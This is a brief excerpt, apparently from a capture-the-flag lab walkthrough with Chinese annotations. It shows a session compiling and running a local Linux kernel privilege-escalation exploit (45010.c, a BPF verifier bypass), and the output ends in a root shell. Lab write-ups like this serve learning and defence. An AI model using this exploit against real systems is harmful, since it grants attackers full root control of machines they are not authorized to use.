 jangow01@jangow01:/tmp$ gcc 45010.c -o exp
gcc 45010.c -o exp
编译并给予执行权限
jangow01@jangow01:/tmp$ chmod +x exp
chmod +x exp
jangow01@jangow01:/tmp$ ./exp
执行
./exp
[.]
[.] t(-_-t) exploit for counterfeit grsec kernels such as KSPP and linux-hardened t(-_-t)
[.]
[.]   ** This vulnerability cannot be exploited at all on authentic grsecurity kernel **
[.]
[*] creating bpf map
[*] sneaking evil bpf past the verifier
[*] creating socketpair()
[*] attaching bpf backdoor to socket
[*] skbuff => ffff88001c3f9900
[*] Leaking sock struct from ffff880035987a40
[*] Sock->sk_rcvtimeo at offset 472
[*] Cred structure at ffff88001ccf9e40
[*] UID from cred structure: 1000, matches the current: 1000
[*] hammering cred structure at ffff88001ccf9e40
[*] credentials patched, launching shell...
# id
id
uid=0(root) gid=0(root) grupos=0(root),1000(desafio02)
#